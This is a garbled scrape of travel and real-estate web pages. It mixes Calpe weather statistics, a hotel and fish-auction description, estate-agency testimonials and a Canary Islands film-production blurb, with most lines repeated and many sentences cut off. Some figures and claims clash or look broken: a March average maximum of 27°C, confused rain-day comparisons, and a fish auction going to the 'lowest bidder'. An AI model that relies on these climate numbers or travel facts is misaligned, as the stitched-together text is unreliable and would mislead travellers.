 This 19th century mansion has had a makeover since those days, and the majority of the rooms offer a tremendous sea view and facilities for swimming, sauna and gym equipment. It might look slightly dated from the outside, but there is absolutely nothing wrong with the inside, which is full of character and very charming.
This 19th century mansion has had a makeover since those days, and the majority of the rooms offer a tremendous sea view and facilities for swimming, sauna and gym equipment. It might look slightly dated from the outside, but there is absolutely nothing wrong with the inside, which is full of character and very charming.
 Paella is the most common dish in Spain, and is enjoyed regularly by both tourists and locals alike. Grilled meat is served as an alternative.
Paella is the most common dish in Spain, and is enjoyed regularly by both tourists and locals alike. Grilled meat is served as an alternative.
 Ultimately, some of the fish will go to the lowest bidder in the auction (different to traditional English auctions), and the rest makes general sale for the public. Even if fish is not part of your everyday diet, this is a lively, colourful part of life in Costa Blanca and interesting from a spectator’s point of view.
Ultimately, some of the fish will go to the lowest bidder in the auction (different to traditional English auctions), and the rest makes general sale for the public. Even if fish is not part of your everyday diet, this is a lively, colourful part of life in Costa Blanca and interesting from a spectator’s point of view. Calpe has a lot of restaurants and shops. Nearby you can find rock-cut sea pools at the Roman site Baños de la Reina.
Calpe has a lot of restaurants and shops. Nearby you can find rock-cut sea pools at the Roman site Baños de la Reina. 3 – What will the water temperature be in Calpe for February
3 – What will the water temperature be in Calpe for February During the night, it will cool down to around 42°F / 6°C.
During the night, it will cool down to around 42°F / 6°C.
 And slightly less than March, which sees an average maximum temperature of around 80°F / 27°C.
And slightly less than March, which sees an average maximum temperature of around 80°F / 27°C. April and November And are the months with the most rain days with an average of between 6 and 7 days When comparing February with the month before and after, this is equal to January, which sees an average of between 6 and 7 days of rain. And almost equal to March, which sees an average of between 6 and 7 days of rain
April and November And are the months with the most rain days with an average of between 6 and 7 days When comparing February with the month before and after, this is equal to January, which sees an average of between 6 and 7 days of rain. And almost equal to March, which sees an average of between 6 and 7 days of rain And almost equal to the water temperature from March, that is an average of between 60°F / 16°C and 62°F / 17°C.
And almost equal to the water temperature from March, that is an average of between 60°F / 16°C and 62°F / 17°C. Let’s also look at the cloudy or overcast days. January is the month with the highest number of cloudy days, with around 9 cloudy days. July is the month with the lowest number of cloudy days, with an average of between 0 and 1 cloudy days. When comparing February with the number of cloudy days in the month before and after, it is almost equal to January, with around 9 cloudy days. And almost equal to March, with an average of between 7 and 8 cloudy days
Let’s also look at the cloudy or overcast days. January is the month with the highest number of cloudy days, with around 9 cloudy days. July is the month with the lowest number of cloudy days, with an average of between 0 and 1 cloudy days. When comparing February with the number of cloudy days in the month before and after, it is almost equal to January, with around 9 cloudy days. And almost equal to March, with an average of between 7 and 8 cloudy days 
 But will be fine for most..
But will be fine for most..
 But that doesn’t mean it is not a good time for you to go. As said before, each visitor has their own preferences when it comes to the weather.
But that doesn’t mean it is not a good time for you to go. As said before, each visitor has their own preferences when it comes to the weather. July is the month with the lowest number of rainy days, with aproximately 1 day.
July is the month with the lowest number of rainy days, with aproximately 1 day. May is the month with the lowest number of sunny days.
May is the month with the lowest number of sunny days.
 I’ve traveled all over the world and in my travels, I have made many packing lists. In this series, my team and I have compiled the most useful information, as well as things we couldn’t live without, to help you plan your trip.
I’ve traveled all over the world and in my travels, I have made many packing lists. In this series, my team and I have compiled the most useful information, as well as things we couldn’t live without, to help you plan your trip.















 .. more interesting sites
.. more interesting sites Hardly any extremes in temperatures can be
Hardly any extremes in temperatures can be
 2 inches ● = 0.2-1.2 inches ● = 1.2-2.4 inches ● = 2.5-4 inches ● = 4.1-8 inches ● = over 8 inches
2 inches ● = 0.2-1.2 inches ● = 1.2-2.4 inches ● = 2.5-4 inches ● = 4.1-8 inches ● = over 8 inches More climate info is based on statistics, climate data and personal experience. No rights can be derived from this site. Weather has no memory and gives no guaranties. Nothing is as changeable and unpredictable as the weather. The authors of this site feel in no way responsible for any damages caused by misinterpretation or other circumstances that may influence your holiday or trip to a certain destination. We provide information, its up to the reader to use it to its benefit.
More climate info is based on statistics, climate data and personal experience. No rights can be derived from this site. Weather has no memory and gives no guaranties. Nothing is as changeable and unpredictable as the weather. The authors of this site feel in no way responsible for any damages caused by misinterpretation or other circumstances that may influence your holiday or trip to a certain destination. We provide information, its up to the reader to use it to its benefit.  The average temperature over the next 12 days is forecast to be 17°C (63°F) and there will be 10 days of sunshine.
The average temperature over the next 12 days is forecast to be 17°C (63°F) and there will be 10 days of sunshine.  995€
995€  995€
995€  .
. They listened to our requirements and found us various properties in different areas to view showing us all the places of interest that would fulfil our needs. They also gave us excellent advice …
They listened to our requirements and found us various properties in different areas to view showing us all the places of interest that would fulfil our needs. They also gave us excellent advice … Your dealings with the lawyer, on our behalf, was helpful and much appreciated …
Your dealings with the lawyer, on our behalf, was helpful and much appreciated … Lee from Resale Centre took us to view properties, what we thought was going to be a stressful time was totally the opposite. There was no pressure very friendly, even introduced us to a lawyer who completed the transaction again with no stress …
Lee from Resale Centre took us to view properties, what we thought was going to be a stressful time was totally the opposite. There was no pressure very friendly, even introduced us to a lawyer who completed the transaction again with no stress … com/testimonials/409/excellent-service-and-support-during-the-sale-of-our-apartment/
com/testimonials/409/excellent-service-and-support-during-the-sale-of-our-apartment/ We can now look forward to purchasing some more property in Spain that will suit our needs more than that …
We can now look forward to purchasing some more property in Spain that will suit our needs more than that … Once we had left Spain they helped us through the whole …
Once we had left Spain they helped us through the whole … Your firm was really efficient and made the sale very straightforward. You were supportive and took the time to explain things. I would happily recommend you to anyone. Regards, Paolo …
Your firm was really efficient and made the sale very straightforward. You were supportive and took the time to explain things. I would happily recommend you to anyone. Regards, Paolo … Lee sold the property to Swedish buyers and the sale was completely hastle free and the bungalow sold for a fair price in under six months, which was alot quicker than we expected considering the current housing climate …
Lee sold the property to Swedish buyers and the sale was completely hastle free and the bungalow sold for a fair price in under six months, which was alot quicker than we expected considering the current housing climate … ..
.. After having a gruelling day with another agent looking at properties that did not match our needs we had the pleasure of meeting Terry. Wow! He just got us and within minutes …
After having a gruelling day with another agent looking at properties that did not match our needs we had the pleasure of meeting Terry. Wow! He just got us and within minutes … I couldn’t believe how quickly they had found a buyer as my experience with the previous agent hadn’t been a good one. I had only given them the property at the very end of October and with …
I couldn’t believe how quickly they had found a buyer as my experience with the previous agent hadn’t been a good one. I had only given them the property at the very end of October and with … But also, the hand of man has helped to turn the Canary Islands into the most extensive catalogue of locations you can imagine: colonial haciendas, picturesque villages, lonely roads, modern european cities, industrial areas.
But also, the hand of man has helped to turn the Canary Islands into the most extensive catalogue of locations you can imagine: colonial haciendas, picturesque villages, lonely roads, modern european cities, industrial areas.
 We have large camera rentals, lighting and grips, very good casting directors and experienced crew.
We have large camera rentals, lighting and grips, very good casting directors and experienced crew. 
 Get lost and someone will give you a hand with a smile.
Get lost and someone will give you a hand with a smile.
 Fabiola – a restaurant in Fuerteventura, but keep it quiet, hehe.
Fabiola – a restaurant in Fuerteventura, but keep it quiet, hehe. 50/month
50/month All three journals have wide coverage–from ‘enhanced
